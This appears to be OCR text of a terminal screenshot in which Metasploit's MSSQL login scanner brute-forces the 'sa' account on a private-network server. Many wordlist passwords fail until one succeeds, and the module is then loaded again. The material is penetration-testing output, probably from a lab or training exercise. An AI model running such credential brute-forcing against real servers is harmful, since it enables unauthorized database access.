 Terminal
File Edit View Search Terminal Help
ncorrect: )
[-] 172.18.15.75:1433     - 172.18.15.75:1433 - LOGIN FAILED: WORKSTATION\sa:7795uvbci
(Incorrect: )
[-] 172.18.15.75:1433     - 172.18.15.75:1433 - LOGIN FAILED: WORKSTATION\sa:779625 (In
correct: )
[-] 172.18.15.75:1433     - 172.18.15.75:1433 - LOGIN FAILED: WORKSTATION\sa:7796413 (I
ncorrect: )
[-] 172.18.15.75:1433     - 172.18.15.75:1433 - LOGIN FAILED: WORKSTATION\sa:7797212 (I
ncorrect: )
[-] 172.18.15.75:1433     - 172.18.15.75:1433 - LOGIN FAILED: WORKSTATION\sa:779791arma
vir (Incorrect: )
[-] 172.18.15.75:1433     - 172.18.15.75:1433 - LOGIN FAILED: WORKSTATION\sa:7797979 (I
ncorrect: )
[-] 172.18.15.75:1433     - 172.18.15.75:1433 - LOGIN FAILED: WORKSTATION\sa:7797pehbz
(Incorrect: )
[-] 172.18.15.75:1433     - 172.18.15.75:1433 - LOGIN FAILED: WORKSTATION\sa:779829+SH
(Incorrect: )
[-] 172.18.15.75:1433     - 172.18.15.75:1433 - LOGIN FAILED: WORKSTATION\sa:77983hhnur
 (Incorrect: )
[-] 172.18.15.75:1433     - 172.18.15.75:1433 - LOGIN FAILED: WORKSTATION\sa:7798765432
1 (Incorrect: )
[-] 172.18.15.75:1433     - 172.18.15.75:1433 - LOGIN FAILED: WORKSTATION\sa:77988977 (
Incorrect: )
[+] 172.18.15.75:1433     - 172.18.15.75:1433 - Login Successful: WORKSTATION\sa:7799
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/mssql/mssql_login) > use scanner/mssql/mssql_login